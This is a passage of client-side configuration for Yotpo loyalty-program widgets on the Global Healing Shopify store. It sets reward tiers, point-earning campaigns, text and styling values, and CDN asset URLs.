                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "description-color": "rgba(84,84,84,1)",
                      "description-font-size": "20",
                      "headline-color": "rgba(84,84,84,1)",
                      "headline-font-size": "36",
                      "layout-background-color": "white",
                      "primary-font-name-and-url": "filson@700|",
                      "redemption-043619-displayname": "Tile 4 (043619)",
                      "redemption-043619-settings-cost": "500 points",
                      "redemption-043619-settings-cost-color": "rgba(84,84,84,1)",
                      "redemption-043619-settings-cost-font-size": "20",
                      "redemption-043619-settings-reward": "$50",
                      "redemption-043619-settings-reward-color": "rgba(60,89,73,1)",
                      "redemption-043619-settings-reward-font-size": 32,
                      "redemption-1-displayname": "Tile 1",
                      "redemption-1-settings-cost": "50 points",
                      "redemption-1-settings-cost-color": "rgba(84,84,84,1)",
                      "redemption-1-settings-cost-font-size": "20",
                      "redemption-1-settings-reward": "$5",
                      "redemption-1-settings-reward-color": "rgba(60,89,73,1)",
                      "redemption-1-settings-reward-font-size": 32,
                      "redemption-2-displayname": "Tile 2",
                      "redemption-2-settings-cost": "100 points",
                      "redemption-2-settings-cost-color": "rgba(84,84,84,1)",
                      "redemption-2-settings-cost-font-size": "20",
                      "redemption-2-settings-reward": "$10",
                      "redemption-2-settings-reward-color": "rgba(60,89,73,1)",
                      "redemption-2-settings-reward-font-size": 32,
                      "redemption-3-displayname": "Tile 3",
                      "redemption-3-settings-cost": "200 points",
                      "redemption-3-settings-cost-color": "rgba(84,84,84,1)",
                      "redemption-3-settings-cost-font-size": "20",
                      "redemption-3-settings-reward": "$20",
                      "redemption-3-settings-reward-color": "rgba(60,89,73,1)",
                      "redemption-3-settings-reward-font-size": 32,
                      "rule-border-color": "#bccdfe",
                      "rule-color": "#061153",
                      "rule-font-size": "18",
                      "secondary-font-name-and-url": "-apple-system,BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol@|",
                      "selected-extensions": [
                        "1",
                        "2",
                        "3",
                        "043619"
                      ],
                      "view-layout": "redemptions-only",
                      "visual-redemption-description": "Redeeming your hard-earned points is easy! Simply apply your points for a discount at checkout!",
                      "visual-redemption-headline": "How to use Your Points",
                      "visual-redemption-rule": "100 points equals $10.00"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "VisualRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "1221908": {
                    instanceId: "1221908",
                    instanceVersionId: "430382842",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-loyalty-campaigns/app.v0.5.6-2330.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/CampaignWidget/biz9zGm3crKRr_rj-OtV8w/css-overrides/css-overrides.2023_10_03_16_41_29_782.css",
                    customizationCssUrl: "",
                    customizations: {
                      "campaign-description-font-color": "#4e5772",
                      "campaign-description-size": "18px",
                      "campaign-item-1099322-action-tile-action-text": "Click here",
                      "campaign-item-1099322-action-tile-title": "Earn points for an action",
                      "campaign-item-1099322-background-color": "rgba(255,255,255,1)",
                      "campaign-item-1099322-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1099322-background-type": "color",
                      "campaign-item-1099322-border-color": "rgba(204,167,45,1)",
                      "campaign-item-1099322-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-1099322-description-font-size": 27,
                      "campaign-item-1099322-displayname": "campaign-item-1099322",
                      "campaign-item-1099322-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-1099322-icon-type": "defaultIcon",
                      "campaign-item-1099322-tile-description": "Make a Purchase",
                      "campaign-item-1099322-tile-reward": "3X Points Per Dollar",
                      "campaign-item-1099322-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-1099322-title-font-size": 36,
                      "campaign-item-1099322-type": "PointsForPurchasesCampaign",
                      "campaign-item-1099322-view-show-custom-action-button": "false",
                      "campaign-item-1641949-background-color": "rgba(255,255,255,1)",
                      "campaign-item-1641949-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1641949-background-type": "color",
                      "campaign-item-1641949-border-color": "rgba(204,167,45,1)",
                      "campaign-item-1641949-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-1641949-description-font-size": 27,
                      "campaign-item-1641949-hover-view-tile-message": "Earn 50 points when you leave a photo review",
                      "campaign-item-1641949-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-1641949-icon-type": "customIcon",
                      "campaign-item-1641949-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2025_08_22_22_09_25_418",
                      "campaign-item-1641949-tile-description": "Photo Review",
                      "campaign-item-1641949-tile-reward": "50 POINTS",
                      "campaign-item-1641949-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-1641949-title-font-size": 36,
                      "campaign-item-1641949-type": "YotpoReviewImageCampaign",
                      "campaign-item-1644147-background-color": "rgba(255,255,255,1)",
                      "campaign-item-1644147-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1644147-background-type": "color",
                      "campaign-item-1644147-border-color": "rgba(204,167,45,1)",
                      "campaign-item-1644147-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-1644147-description-font-size": 27,
                      "campaign-item-1644147-hover-view-tile-message": "Earn 20 points when you spend $100",
                      "campaign-item-1644147-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-1644147-icon-type": "customIcon",
                      "campaign-item-1644147-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2025_08_29_22_20_37_927",
                      "campaign-item-1644147-tile-description": "Spend over $100",
                      "campaign-item-1644147-tile-reward": "20 POINTS",
                      "campaign-item-1644147-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-1644147-title-font-size": 36,
                      "campaign-item-1644147-type": "SpendBasedCampaign",
                      "campaign-item-183591-action-tile-action-text": "Click here",
                      "campaign-item-183591-action-tile-title": "Earning points has never been easier!",
                      "campaign-item-183591-background-color": "rgba(255,255,255,1)",
                      "campaign-item-183591-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-183591-background-type": "color",
                      "campaign-item-183591-border-color": "rgba(204,167,45,1)",
                      "campaign-item-183591-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-183591-description-font-size": 27,
                      "campaign-item-183591-displayname": "How to Earn Points (183591)",
                      "campaign-item-183591-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-183591-icon-type": "noIcon",
                      "campaign-item-183591-tile-description": "Earn points for an action",
                      "campaign-item-183591-tile-reward": "How to Earn Points",
                      "campaign-item-183591-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-183591-title-font-size": 36,
                      "campaign-item-183591-type": "FreeTextCampaign",
                      "campaign-item-183591-view-show-custom-action-button": "false",
                      "campaign-item-690286-background-color": "rgba(255,255,255,1)",
                      "campaign-item-690286-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-690286-background-type": "color",
                      "campaign-item-690286-border-color": "rgba(204,167,45,1)",
                      "campaign-item-690286-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-690286-description-font-size": 27,
                      "campaign-item-690286-hover-view-tile-message": "Get 10 points on your first order",
                      "campaign-item-690286-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-690286-icon-type": "customIcon",
                      "campaign-item-690286-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_40_54_861",
                      "campaign-item-690286-tile-description": "New Member",
                      "campaign-item-690286-tile-reward": "10 POINTS",
                      "campaign-item-690286-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-690286-title-font-size": 36,
                      "campaign-item-690286-type": "CreateAccountCampaign",
                      "campaign-item-690287-action-tile-action-text": "Add My Birthday",
                      "campaign-item-690287-action-tile-birthday-thank-you-message": "Thanks! We're looking forward to helping you celebrate :)",
                      "campaign-item-690287-action-tile-message-text": "If your birthday is within the next 30 days, your reward will be granted in delay, up to 30 days.",
                      "campaign-item-690287-action-tile-title": "Earn 100 points on your birthday",
                      "campaign-item-690287-background-color": "rgba(255,255,255,1)",
                      "campaign-item-690287-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-690287-background-type": "color",
                      "campaign-item-690287-border-color": "rgba(204,167,45,1)",
                      "campaign-item-690287-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-690287-description-font-size": 27,
                      "campaign-item-690287-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-690287-icon-type": "customIcon",
                      "campaign-item-690287-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_37_28_571",
                      "campaign-item-690287-tile-description": "Happy Birthday",
                      "campaign-item-690287-tile-reward": "100 POINTS",
                      "campaign-item-690287-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-690287-title-font-size": 36,
                      "campaign-item-690287-type": "BirthdayCampaign",
                      "campaign-item-690288-background-color": "rgba(255,255,255,1)",
                      "campaign-item-690288-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-690288-background-type": "color",
                      "campaign-item-690288-border-color": "rgba(204,167,45,1)",
                      "campaign-item-690288-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-690288-description-font-size": 27,
                      "campaign-item-690288-hover-view-tile-message": "Earn 1 point for every {{1_local_currency}} you spend in our store",
                      "campaign-item-690288-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-690288-icon-type": "customIcon",
                      "campaign-item-690288-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_38_29_524",
                      "campaign-item-690288-tile-description": "Make a Purchase",
                      "campaign-item-690288-tile-reward": "1 POINT PER {{local_currency_spend}}",
                      "campaign-item-690288-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-690288-title-font-size": 36,
                      "campaign-item-690288-type": "PointsForPurchasesCampaign",
                      "campaign-item-726558-action-tile-action-text": "Visit and Like Us",
                      "campaign-item-726558-action-tile-title": "Earn 10 points when you visit and like our Facebook page",
                      "campaign-item-726558-background-color": "rgba(255,255,255,1)",
                      "campaign-item-726558-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726558-background-type": "color",
                      "campaign-item-726558-border-color": "rgba(204,167,45,1)",
                      "campaign-item-726558-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-726558-description-font-size": 27,
                      "campaign-item-726558-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-726558-icon-type": "customIcon",
                      "campaign-item-726558-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_38_46_427",
                      "campaign-item-726558-tile-description": "Like us on Facebook",
                      "campaign-item-726558-tile-reward": "10 POINTS",
                      "campaign-item-726558-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-726558-title-font-size": 36,
                      "campaign-item-726558-type": "FacebookPageVisitCampaign",
                      "campaign-item-726568-action-tile-action-text": "Follow Us",
                      "campaign-item-726568-action-tile-title": "Earn 10 points when you follow us on Instagram",
                      "campaign-item-726568-background-color": "rgba(255,255,255,1)",
                      "campaign-item-726568-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726568-background-type": "color",
                      "campaign-item-726568-border-color": "rgba(204,167,45,1)",
                      "campaign-item-726568-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-726568-description-font-size": 27,
                      "campaign-item-726568-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-726568-icon-type": "customIcon",
                      "campaign-item-726568-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_39_04_657",
                      "campaign-item-726568-tile-description": "Follow us on Instagram",
                      "campaign-item-726568-tile-reward": "10 POINTS",
                      "campaign-item-726568-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-726568-title-font-size": 36,
                      "campaign-item-726568-type": "InstagramFollowCampaign",
                      "campaign-item-726570-background-color": "rgba(255,255,255,1)",
                      "campaign-item-726570-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726570-background-type": "color",
                      "campaign-item-726570-border-color": "rgba(204,167,45,1)",
                      "campaign-item-726570-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-726570-description-font-size": 27,
                      "campaign-item-726570-hover-view-tile-message": "Earn 25 points when you make 4 purchases ($50 min)",
                      "campaign-item-726570-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-726570-icon-type": "customIcon",
                      "campaign-item-726570-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_39_22_870",
                      "campaign-item-726570-tile-description": "Make 4 Purchases",
                      "campaign-item-726570-tile-reward": "25 POINTS",
                      "campaign-item-726570-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-726570-title-font-size": 36,
                      "campaign-item-726570-type": "TransactionBasedCampaign",
                      "campaign-item-726580-background-color": "rgba(255,255,255,1)",
                      "campaign-item-726580-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726580-background-type": "color",
                      "campaign-item-726580-border-color": "rgba(204,167,45,1)",
                      "campaign-item-726580-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-726580-description-font-size": 27,
                      "campaign-item-726580-hover-view-tile-message": "Earn 15 points for leaving a review",
                      "campaign-item-726580-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-726580-icon-type": "customIcon",
                      "campaign-item-726580-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_39_34_998",
                      "campaign-item-726580-tile-description": "Leave a Review",
                      "campaign-item-726580-tile-reward": "15 POINTS",
                      "campaign-item-726580-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-726580-title-font-size": 36,
                      "campaign-item-726580-type": "YotpoReviewCampaign",
                      "campaign-item-779700-action-tile-action-text": "Sign up Here",
                      "campaign-item-779700-action-tile-title": "Earn 15 points when you subscribe to our Newsletter",
                      "campaign-item-779700-background-color": "rgba(255,255,255,1)",
                      "campaign-item-779700-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-779700-background-type": "color",
                      "campaign-item-779700-border-color": "rgba(204,167,45,1)",
                      "campaign-item-779700-custom-action-tile-action-url": "https://globalhealing.com/pages/email",
                      "campaign-item-779700-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-779700-description-font-size": 27,
                      "campaign-item-779700-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-779700-icon-type": "customIcon",
                      "campaign-item-779700-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_40_18_535",
                      "campaign-item-779700-tile-description": "Newsletter Subscription",
                      "campaign-item-779700-tile-reward": "15 POINTS",
                      "campaign-item-779700-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-779700-title-font-size": 36,
                      "campaign-item-779700-type": "CustomActionCampaign",
                      "campaign-item-779700-view-show-custom-action-button": "true",
                      "campaign-item-781522-background-color": "rgba(255,255,255,1)",
                      "campaign-item-781522-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-781522-background-type": "color",
                      "campaign-item-781522-border-color": "rgba(204,167,45,1)",
                      "campaign-item-781522-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-781522-description-font-size": 27,
                      "campaign-item-781522-hover-view-tile-message": "Earn 2 points for every $1 spent on your first  subscription order",
                      "campaign-item-781522-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-781522-icon-type": "customIcon",
                      "campaign-item-781522-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_39_56_727",
                      "campaign-item-781522-tile-description": "Autoship Purchase",
                      "campaign-item-781522-tile-reward": "TWO POINTS PER $1",
                      "campaign-item-781522-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-781522-title-font-size": 36,
                      "campaign-item-781522-type": "PointsForOrdergroovePurchasesCampaign",
                      "campaign-item-826863-action-tile-action-text": "Visit and Follow",
                      "campaign-item-826863-action-tile-title": "Earn 10 points when you follow us on TikTok",
                      "campaign-item-826863-background-color": "rgba(255,255,255,1)",
                      "campaign-item-826863-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-826863-background-type": "color",
                      "campaign-item-826863-border-color": "rgba(204,167,45,1)",
                      "campaign-item-826863-custom-action-tile-action-url": "#tikTokAction",
                      "campaign-item-826863-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-826863-description-font-size": 27,
                      "campaign-item-826863-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-826863-icon-type": "customIcon",
                      "campaign-item-826863-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2025_07_11_17_45_23_683",
                      "campaign-item-826863-tile-description": "Follow us on TikTok",
                      "campaign-item-826863-tile-reward": "10 POINTS",
                      "campaign-item-826863-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-826863-title-font-size": 36,
                      "campaign-item-826863-type": "CustomActionCampaign",
                      "campaign-item-826863-view-show-custom-action-button": "true",
                      "campaign-item-909926-action-tile-action-text": "Sign up Here",
                      "campaign-item-909926-action-tile-title": "Earn 15 points when you subscribe to our SMS Program",
                      "campaign-item-909926-background-color": "rgba(255,255,255,1)",
                      "campaign-item-909926-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-909926-background-type": "color",
                      "campaign-item-909926-border-color": "rgba(204,167,45,1)",
                      "campaign-item-909926-custom-action-tile-action-url": "https://globalhealing.com/pages/sms",
                      "campaign-item-909926-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-909926-description-font-size": 27,
                      "campaign-item-909926-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-909926-icon-type": "customIcon",
                      "campaign-item-909926-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_40_36_354",
                      "campaign-item-909926-tile-description": "SMS Program",
                      "campaign-item-909926-tile-reward": "15 POINTS",
                      "campaign-item-909926-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-909926-title-font-size": 36,
                      "campaign-item-909926-type": "CustomActionCampaign",
                      "campaign-item-909926-view-show-custom-action-button": "true",
                      "campaign-title-font-color": "#011247",
                      "campaign-title-size": "27px",
                      "completed-tile-headline": "Completed",
                      "completed-tile-message": "You already completed this campaign",
                      "container-headline": "",
                      "general-hover-tile-button-color": "rgba(33,71,45,1)",
                      "general-hover-tile-button-text-color": "rgba(255,255,255,1)",
                      "general-hover-tile-button-type": "rounded_filled_rectangle",
                      "general-hover-tile-color-overlay": "rgba(255,255,255,1)",
                      "general-hover-tile-text-color": "rgba(84,84,84,1)",
                      "headline-font-color": "rgba(33,71,45,1)",
                      "headline-font-size": 40,
                      "logged-out-is-redirect-after-login-to-current-page": "true",
                      "logged-out-message": "Already a member?",
                      "logged-out-sign-in-text": "Log in",
                      "logged-out-sign-up-text": "Sign up",
                      "main-text-font-name-and-url": "Proxima Nova@|",
                      "primary-font-name-and-url": "filson@700|",
                      "secondary-font-name-and-url": "-apple-system,BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol@|",
                      "secondary-text-font-name-and-url": "Proxima Nova@|",
                      "selected-extensions": [
                        "183591",
                        "690286",
                        "690287",
                        "826863",
                        "726568",
                        "726558",
                        "726580",
                        "1641949",
                        "909926",
                        "690288",
                        "781522",
                        "726570",
                        "1099322",
                        "779700",
                        "1644147"
                      ],
                      "tile-border-color": "#848ca3",
                      "tile-spacing-type": "noSpacing",
                      "tiles-background-color": "#f9faff",
                      "time-between-rewards-days": "You're eligible to participate again in *|days|* days.",
                      "time-between-rewards-hours": "You're eligible to participate again in *|hours|* hours."
                    },
                    staticContent: {
                      "companyName": "Global Healing",
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "facebookAppId": "1647129615540489",
                      "isMultiCurrencyEnabled": true,
                      "isSegmentationsPickerEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeAccountLoginUrl": "https://globalhealing.com/account/login",
                      "storeAccountRegistrationUrl": "https://globalhealing.com/account/register",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "CampaignWidget",
                    dependencyGroupId: 2
                },
            
                "1221907": {
                    instanceId: "1221907",
                    instanceVersionId: "430382841",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-my-rewards/app.v0.1.7-2348.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/MyRewardsWidget/biz9zGm3crKRr_rj-OtV8w/css-overrides/css-overrides.2023_10_05_22_45_48_313.css",
                    customizationCssUrl: "",
                    customizations: {
                      "logged-in-description-color": "rgba(84,84,84,1)",
                      "logged-in-description-font-size": 32,
                      "logged-in-description-text": "You Have {{current_point_balance}} Points",
                      "logged-in-headline-color": "rgba(33,71,45,1)",
                      "logged-in-headline-font-size": 48,
                      "logged-in-headline-text": "Hi {{first_name}}!",
                      "logged-in-primary-button-cta-type": "redemptionWidget",
                      "logged-in-primary-button-text": "REDEEM NOW",
                      "logged-in-secondary-button-text": "REWARDS HISTORY",
                      "logged-out-headline-color": "rgba(84,84,84,1)",
                      "logged-out-headline-font-size": 36,
                      "logged-out-headline-text": "",
                      "logged-out-selected-step-name": "step_1",
                      "primary-button-background-color": "rgba(204,167,45,1)",
                      "primary-button-text-color": "#ffffff",
                      "primary-button-type": "rounded_filled_rectangle",
                      "primary-font-name-and-url": "Miller Display@|",
                      "reward-step-1-displayname": "Step 1",
                      "reward-step-1-settings-description": "Get 10 points on your first order.",
                      "reward-step-1-settings-description-color": "rgba(84,84,84,1)",
                      "reward-step-1-settings-description-font-size": 24,
                      "reward-step-1-settings-icon": "default",
                      "reward-step-1-settings-icon-color": "rgba(204,167,45,1)",
                      "reward-step-1-settings-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2021_04_29_19_58_07_580",
                      "reward-step-1-settings-title": "LOG IN",
                      "reward-step-1-settings-title-color": "rgba(204,167,45,1)",
                      "reward-step-1-settings-title-font-size": 32,
                      "reward-step-2-displayname": "Step 2",
                      "reward-step-2-settings-description": "Earn points every time\nyou shop.",
                      "reward-step-2-settings-description-color": "rgba(84,84,84,1)",
                      "reward-step-2-settings-description-font-size": 24,
                      "reward-step-2-settings-icon": "default",
                      "reward-step-2-settings-icon-color": "rgba(204,167,45,1)",
                      "reward-step-2-settings-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2021_04_29_19_58_23_729",
                      "reward-step-2-settings-title": "EARN POINTS",
                      "reward-step-2-settings-title-color": "rgba(204,167,45,1)",
                      "reward-step-2-settings-title-font-size": 40,
                      "reward-step-3-displayname": "Step 3",
                      "reward-step-3-settings-description": "Redeem points for\nexclusive discounts.",
                      "reward-step-3-settings-description-color": "rgba(84,84,84,1)",
                      "reward-step-3-settings-description-font-size": 24,
                      "reward-step-3-settings-icon": "default",
                      "reward-step-3-settings-icon-color": "rgba(204,167,45,1)",
                      "reward-step-3-settings-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2021_04_29_19_58_37_847",
                      "reward-step-3-settings-title": "REDEEM POINTS",
                      "reward-step-3-settings-title-color": "rgba(204,167,45,1)",
                      "reward-step-3-settings-title-font-size": 40,
                      "rewards-history-approved-text": "Approved",
                      "rewards-history-background-color": "rgba(0,0,0,0.41)",
                      "rewards-history-balance-display": "points",
                      "rewards-history-headline-color": "rgba(84,84,84,1)",
                      "rewards-history-headline-font-size": 32,
                      "rewards-history-headline-text": "Rewards History",
                      "rewards-history-pending-text": "Pending",
                      "rewards-history-refunded-text": "Refunded",
                      "rewards-history-reversed-text": "Reversed",
                      "rewards-history-table-action-col-text": "Action",
                      "rewards-history-table-date-col-text": "Date",
                      "rewards-history-table-points-col-text": "Points",
                      "rewards-history-table-status-col-text": "Status",
                      "secondary-button-background-color": "rgba(204,167,45,1)",
                      "secondary-button-text-color": "rgba(204,167,45,1)",
                      "secondary-button-type": "rounded_rectangle",
                      "secondary-font-name-and-url": "-apple-system,BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol@|",
                      "view-grid-points-column-color": "rgba(33,71,45,1)",
                      "view-grid-rectangular-background-color": "rgba(249,242,232,1)",
                      "view-grid-type": "rectangular"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isMultiStoreMerchant": false,
                      "isShopifyNewAccountsVersion": true,
                      "isVipTiersEnabled": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "MyRewardsWidget",
                    dependencyGroupId: 2
                },
            
                "1221906": {
                    instanceId: "1221906",
                    instanceVersionId: "430382840",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-hero-section/app.v1.7.0-6633.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/HeroSectionWidget/biz9zGm3crKRr_rj-OtV8w/css-overrides/css-overrides.2024_10_03_16_15_52_940.css",
                    customizationCssUrl: "",
                    customizations: {
                      "background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_25_21_50_18_592",
                      "description-color": "rgba(84,84,84,1)",
                      "description-font-size": "20",
                      "description-text-logged-in": "As a member, you will earn points every time you purchase your favorite supplements!",
                      "description-text-logged-out": "Become a member to earn points \u0026 exclusive rewards for your commitment  to a healthy lifestyle.",
                      "headline-color": "rgba(204,167,45,1)",
                      "headline-font-size": 54,
                      "headline-text-logged-in": "Welcome to Live Healthy Rewards",
                      "headline-text-logged-in-non-member": "You’re a step away from rewards!",
                      "headline-text-logged-in-subtitle-text-non-member": "Join our rewards program and earn points and exclusive rewards every time you shop.",
                      "headline-text-logged-out": "Get Healthy, Get Rewarded",
                      "login-button-color": "rgba(204,167,45,1)",
                      "login-button-text": "LOGIN",
                      "login-button-text-color": "rgba(204,167,45,1)",
                      "login-button-type": "rounded_rectangle",
                      "member-optin-disclaimer": "To customize the disclaimer and button asking non-members to join your program, go to Page Settings",
                      "mobile-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_10_02_20_29_47_420",
                      "mode-is-page-settings": false,
                      "primary-font-name-and-url": "filson@700|",
                      "register-button-color": "rgba(204,167,45,1)",
                      "register-button-text": "JOIN NOW",
                      "register-button-text-color": "#ffffff",
                      "register-button-type": "rounded_filled_rectangle",
                      "reward-opt-in-join-now-button-label": "Join now",
                      "rewards-disclaimer-text": "I agree to the program’s [terms](http://example.net/terms) and [privacy policy](http://example.net/privacy-policy)",
                      "rewards-disclaimer-text-color": "#00000",
                      "rewards-disclaimer-text-size": "12px",
                      "rewards-disclaimer-type": "no-disclaimer",
                      "secondary-font-name-and-url": "-apple-system,BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol@|",
                      "text-background-color": "rgba(249,242,232,1)",
                      "text-background-show-on-desktop": false,
                      "text-background-show-on-mobile": true,
                      "view-layout": "left-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC",
                      "storeLoginUrl": "//globalhealing.com/account/login",
                      "storeRegistrationUrl": "//globalhealing.com/account/register"
                    },
                    className: "HeroSectionWidget",
                    dependencyGroupId: 2
                },
            
                "1211710": {
                    instanceId: "1211710",
                    instanceVersionId: "433384348",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-my-rewards/app.v1.4.17-7427.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "layout-add-background": "true",
                      "layout-background-color": "#F6F1EE",
                      "logged-in-description-color": "{{ shop.brand.colors.primary[0].background }}",
                      "logged-in-description-font-size": "22",
                      "logged-in-description-text": "{{current_point_balance}} points",
                      "logged-in-description-tier-status-text": "{{current_vip_tier_name}} tier",
                      "logged-in-headline-color": "#545454",
                      "logged-in-headline-font-size": "40",
                      "logged-in-headline-text": "Hi {{first_name}}!",
                      "logged-in-primary-button-cta-type": "redemptionWidget",
                      "logged-in-primary-button-text": "Redeem points",
                      "logged-in-secondary-button-text": "Rewards history",
                      "logged-out-headline-color": "#545454",
                      "logged-out-headline-font-size": "26",
                      "logged-out-headline-text": "How it Works",
